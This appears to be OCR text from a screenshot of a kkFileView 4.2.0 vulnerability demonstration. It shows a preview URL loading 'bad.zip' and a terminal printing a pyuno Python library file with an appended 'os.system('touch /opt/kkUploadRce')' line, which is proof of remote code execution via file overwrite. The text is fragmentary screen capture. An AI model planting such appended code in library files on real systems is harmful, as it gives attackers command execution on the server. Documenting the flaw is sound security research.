 192.168.88.104:8012/onlinePreview?url=aHR0cDovLzE5Mi4xNjguODguMTA0OjgwMTIvZGVtby9iYWQuemlw
kkFileView
bad.zip_
garck3h
Centos-docker - root@d36a94faf9a5: /opt/kkFileView-4.2.0/file - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.88.104:22
要添加当前会话，点击左侧的箭头按钮。
1 Centos-docker × +
Referenced from the pyuno shared library.
"""
if hasattr(that, "value"):
return self.__dict__["value"] == that.__dict__["value"]
return False
def _uno_extract_printable_stacktrace(trace):
"""Extracts a printable stacktrace.
Referenced from pyuno shared lib and pythonscript.py.
"""
return ''.join(traceback.format_tb(trace))
# vim: set shiftwidth=4 softtabstop=4 expandtab:
import os
os.system('touch /opt/kkUploadRce')root@d36a94faf9a5:/opt/kkFileView-4.2.0/file#